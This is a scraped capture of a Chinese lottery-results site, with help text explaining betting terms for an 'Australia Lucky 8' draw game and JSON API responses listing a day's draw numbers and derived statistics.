								<p><i class="info_noe">总分单双:</i><i class="info_arr">8个开奖号码的数字和值为总分;总分值奇数为单,偶数为双</i></p>
								<p><i class="info_top">尾大尾小:</i><i class="info_arr">8个开奖号码的狮子和值为总分;总分值的个位数大于等于5为总尾大,小于等于4为总尾小</i></p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 尾数大小路珠玩法说明 -->
						<div id="weishudaxiaolz_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p>尾数大指开出号码的个位大于或等于5为尾大,小于或等于4为尾大</p>
							</div>
							<span class="closesm">关闭</span>
						</div>
					</div>
					
					
					
				<!--
            	时间：2017-01-07
            	描述：数据列表
            -->
				<div id="footerDiv"></div>

			</div>
			
		</div>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/gdklsf/head_aozxy8.js"></script>
		<script type="text/javascript" src="../../js/local/gdklsf/index.js"></script>
		
		<div id="datePlugin"></div>
	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ss168kj.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getLotteryInfo.do?issue=&lotCode=10011
body_size: 237
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-14 11:13:55","lotCode":10011,"lotName":"澳洲幸运8","iconUrl":"","totalCount":288,"shelves":0,"groupCode":3,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"drawCount":134,"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","drawTime":"2026-01-14 11:13:40","drawIssue":31322328,"firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/klsf/getHistoryLotteryInfo.do?date=&lotCode=10011
body_size: 3716
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":31322327,"preDrawCode":"19,04,09,11,08,15,17,07","preDrawTime":"2026-01-14 11:08:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322326,"preDrawCode":"18,16,19,14,17,10,06,03","preDrawTime":"2026-01-14 11:03:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322325,"preDrawCode":"14,09,08,01,15,17,04,13","preDrawTime":"2026-01-14 10:58:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322324,"preDrawCode":"12,17,14,07,02,08,20,10","preDrawTime":"2026-01-14 10:53:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322323,"preDrawCode":"18,17,10,16,03,04,09,15","preDrawTime":"2026-01-14 10:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":92,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322322,"preDrawCode":"10,12,19,11,03,13,08,01","preDrawTime":"2026-01-14 10:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322321,"preDrawCode":"14,19,12,18,04,11,16,02","preDrawTime":"2026-01-14 10:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":96,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322320,"preDrawCode":"10,03,09,16,08,17,07,18","preDrawTime":"2026-01-14 10:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322319,"preDrawCode":"19,04,16,10,01,12,06,13","preDrawTime":"2026-01-14 10:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322318,"preDrawCode":"04,19,08,12,05,07,16,10","preDrawTime":"2026-01-14 10:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322317,"preDrawCode":"12,03,11,18,15,20,14,10","preDrawTime":"2026-01-14 10:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":103,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322316,"preDrawCode":"15,06,17,01,14,09,08,05","preDrawTime":"2026-01-14 10:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322315,"preDrawCode":"17,09,16,01,13,19,03,15","preDrawTime":"2026-01-14 10:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":93,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322314,"preDrawCode":"10,04,01,07,20,17,13,14","preDrawTime":"2026-01-14 10:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322313,"preDrawCode":"10,11,18,16,07,08,19,15","preDrawTime":"2026-01-14 09:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":104,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322312,"preDrawCode":"16,14,07,18,05,20,09,06","preDrawTime":"2026-01-14 09:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322311,"preDrawCode":"02,20,16,11,09,07,03,13","preDrawTime":"2026-01-14 09:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322310,"preDrawCode":"16,10,01,12,11,20,03,06","preDrawTime":"2026-01-14 09:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322309,"preDrawCode":"14,19,02,15,09,04,17,10","preDrawTime":"2026-01-14 09:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":90,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322308,"preDrawCode":"19,20,15,05,06,17,12,16","preDrawTime":"2026-01-14 09:33:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":110,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322307,"preDrawCode":"16,08,01,07,19,17,18,02","preDrawTime":"2026-01-14 09:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322306,"preDrawCode":"01,03,12,14,04,02,09,17","preDrawTime":"2026-01-14 09:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322305,"preDrawCode":"16,15,19,02,08,06,11,14","preDrawTime":"2026-01-14 09:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":91,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322304,"preDrawCode":"18,19,03,08,10,16,14,06","preDrawTime":"2026-01-14 09:13:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322303,"preDrawCode":"07,09,20,03,06,18,04,17","preDrawTime":"2026-01-14 09:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322302,"preDrawCode":"17,07,04,11,08,06,16,15","preDrawTime":"2026-01-14 09:03:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322301,"preDrawCode":"03,01,15,16,20,18,07,05","preDrawTime":"2026-01-14 08:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322300,"preDrawCode":"02,16,15,09,05,20,13,01","preDrawTime":"2026-01-14 08:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322299,"preDrawCode":"13,12,06,11,17,01,04,16","preDrawTime":"2026-01-14 08:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322298,"preDrawCode":"19,06,10,16,15,01,12,18","preDrawTime":"2026-01-14 08:43:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":97,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322297,"preDrawCode":"15,10,09,19,20,16,04,17","preDrawTime":"2026-01-14 08:38:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":110,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322296,"preDrawCode":"19,14,10,01,02,07,17,18","preDrawTime":"2026-01-14 08:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":88,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322295,"preDrawCode":"15,04,16,20,10,05,14,11","preDrawTime":"2026-01-14 08:28:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":95,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322294,"preDrawCode":"18,03,04,01,02,08,07,20","preDrawTime":"2026-01-14 08:23:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":63,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322293,"preDrawCode":"02,01,15,17,08,20,05,16","preDrawTime":"2026-01-14 08:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322292,"preDrawCode":"03,09,16,01,08,02,13,07","preDrawTime":"2026-01-14 08:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":59,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322291,"preDrawCode":"11,17,04,06,03,16,14,13","preDrawTime":"2026-01-14 08:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322290,"preDrawCode":"04,11,01,16,05,09,17,20","preDrawTime":"2026-01-14 08:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322289,"preDrawCode":"12,07,01,15,02,11,14,17","preDrawTime":"2026-01-14 07:58:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322288,"preDrawCode":"16,20,09,04,01,12,05,14","preDrawTime":"2026-01-14 07:53:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322287,"preDrawCode":"11,02,15,05,17,14,12,18","preDrawTime":"2026-01-14 07:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322286,"preDrawCode":"20,11,15,12,03,02,04,18","preDrawTime":"2026-01-14 07:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322285,"preDrawCode":"17,13,15,05,01,18,19,09","preDrawTime":"2026-01-14 07:38:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":97,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322284,"preDrawCode":"05,02,19,20,18,13,03,16","preDrawTime":"2026-01-14 07:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":96,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322283,"preDrawCode":"15,18,12,13,06,04,20,19","preDrawTime":"2026-01-14 07:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":107,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322282,"preDrawCode":"16,20,06,19,17,12,14,01","preDrawTime":"2026-01-14 07:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":105,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322281,"preDrawCode":"14,07,20,05,10,12,09,17","preDrawTime":"2026-01-14 07:18:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322280,"preDrawCode":"20,07,15,09,12,17,08,13","preDrawTime":"2026-01-14 07:13:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":101,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322279,"preDrawCode":"09,05,12,16,15,08,13,11","preDrawTime":"2026-01-14 07:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":89,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322278,"preDrawCode":"01,14,12,20,03,08,07,18","preDrawTime":"2026-01-14 07:03:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":83,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322277,"preDrawCode":"09,13,12,14,05,03,19,02","preDrawTime":"2026-01-14 06:58:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322276,"preDrawCode":"01,05,07,19,18,15,06,04","preDrawTime":"2026-01-14 06:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322275,"preDrawCode":"07,02,13,12,10,11,15,09","preDrawTime":"2026-01-14 06:48:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322274,"preDrawCode":"02,13,14,08,16,01,15,12","preDrawTime":"2026-01-14 06:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":81,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322273,"preDrawCode":"09,10,20,01,03,06,08,05","preDrawTime":"2026-01-14 06:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322272,"preDrawCode":"13,08,15,01,14,20,18,19","preDrawTime":"2026-01-14 06:33:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":108,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322271,"preDrawCode":"07,01,18,14,12,20,13,17","preDrawTime":"2026-01-14 06:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":102,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322270,"preDrawCode":"18,11,07,13,17,01,16,02","preDrawTime":"2026-01-14 06:23:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322269,"preDrawCode":"09,18,06,17,10,05,14,07","preDrawTime":"2026-01-14 06:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":86,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322268,"preDrawCode":"05,04,09,17,07,13,11,14","preDrawTime":"2026-01-14 06:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":80,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322267,"preDrawCode":"07,20,13,16,09,08,12,02","preDrawTime":"2026-01-14 06:08:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322266,"preDrawCode":"01,13,18,10,20,03,16,17","preDrawTime":"2026-01-14 06:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":98,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322265,"preDrawCode":"04,11,20,09,17,07,08,18","preDrawTime":"2026-01-14 05:58:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":94,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322264,"preDrawCode":"02,10,16,03,12,07,01,06","preDrawTime":"2026-01-14 05:53:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":57,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322263,"preDrawCode":"13,19,20,12,15,04,09,10","preDrawTime":"2026-01-14 05:48:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":102,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322262,"preDrawCode":"14,05,20,15,13,16,11,18","preDrawTime":"2026-01-14 05:43:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":112,"sumSingleDouble":1,"sumBigSmall":0,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322261,"preDrawCode":"19,20,13,02,10,06,05,09","preDrawTime":"2026-01-14 05:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322260,"preDrawCode":"17,03,01,07,04,19,16,11","preDrawTime":"2026-01-14 05:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322259,"preDrawCode":"18,19,06,03,15,05,04,08","preDrawTime":"2026-01-14 05:28:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322258,"preDrawCode":"09,08,06,19,01,15,02,18","preDrawTime":"2026-01-14 05:23:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":78,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322257,"preDrawCode":"07,14,09,20,13,12,04,03","preDrawTime":"2026-01-14 05:18:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":82,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322256,"preDrawCode":"10,13,14,16,04,05,12,03","preDrawTime":"2026-01-14 05:13:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322255,"preDrawCode":"01,16,14,07,05,04,20,06","preDrawTime":"2026-01-14 05:08:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":73,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322254,"preDrawCode":"14,02,11,09,01,17,08,15","preDrawTime":"2026-01-14 05:03:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322253,"preDrawCode":"20,14,07,02,06,01,11,18","preDrawTime":"2026-01-14 04:58:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":79,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322252,"preDrawCode":"08,09,03,20,07,10,16,14","preDrawTime":"2026-01-14 04:53:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":87,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322251,"preDrawCode":"08,05,12,15,09,01,04,16","preDrawTime":"2026-01-14 04:48:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":70,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322250,"preDrawCode":"11,18,12,01,06,14,03,02","preDrawTime":"2026-01-14 04:43:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":67,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322249,"preDrawCode":"18,08,02,06,11,10,03,17","preDrawTime":"2026-01-14 04:38:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322248,"preDrawCode":"11,08,07,02,16,10,19,04","preDrawTime":"2026-01-14 04:33:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":77,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322247,"preDrawCode":"01,12,09,08,06,07,17,02","preDrawTime":"2026-01-14 04:28:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":62,"sumSingleDouble":1,"sumBigSmall":1,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322246,"preDrawCode":"11,18,09,20,05,13,01,08","preDrawTime":"2026-01-14 04:23:40","firstDragonTiger":0,"secondDragonTiger":0,"thirdDragonTiger":1,"fourthDragonTiger":0,"sumNum":85,"sumSingleDouble":0,"sumBigSmall":0,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322245,"preDrawCode":"07,04,13,01,12,17,18,03","preDrawTime":"2026-01-14 04:18:40","firstDragonTiger":0,"secondDragonTiger":1,"thirdDragonTiger":1,"fourthDragonTiger":1,"sumNum":75,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322244,"preDrawCode":"13,03,18,06,04,01,08,16","preDrawTime":"2026-01-14 04:13:40","firstDragonTiger":1,"secondDragonTiger":1,"thirdDragonTiger":0,"fourthDragonTiger":0,"sumNum":69,"sumSingleDouble":0,"sumBigSmall":1,"lastBigSmall":0,"groupCode":3},{"preDrawIssue":31322243,"preDrawCode":"07,16,18,05,15,04,09,10","preDrawTime":"2026-01-14 04:08:40","firstDragonTiger":1,"secondDragonTiger":0,"thirdDragonTiger":0,"fourthDragonTiger":1,"sumNum":84,"sumSingleDouble":1,"sumBigSmall":2,"lastBigSmall":1,"groupCode":3},{"preDrawIssue":31322242,"preDrawCode":"16,20,17,15,18,03,06,10","preDrawTime":"2026-01-14 